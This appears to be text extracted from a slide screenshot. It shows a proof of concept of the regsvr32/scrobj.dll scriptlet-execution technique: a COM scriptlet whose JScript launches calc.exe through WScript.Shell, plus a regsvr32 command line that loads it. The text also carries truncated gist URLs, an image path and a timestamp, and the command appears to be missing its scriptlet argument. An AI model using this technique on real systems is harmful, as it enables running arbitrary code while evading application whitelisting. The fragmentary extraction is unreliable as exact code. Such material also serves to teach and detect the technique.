 gist.githubusercontent.c
https://gist.githubus
<?XML version="1.0"?>
<scriptlet>
<registration
    progid="Nah"
    classid="{F0001121-1000-0000-0000-0000FEEDACDC}" >
        <script language="JScript">
                <![CDATA[
                        var r = new ActiveXObject
("WScript.Shell").Run("calc.exe");
                ]]>
</script>
</registration>
</scriptlet>
Command Prompt
C:\>regsvr32 /s /n /u /i: c:\temp3\scrobj.dll
NOB
12:41 PM
1/29/2018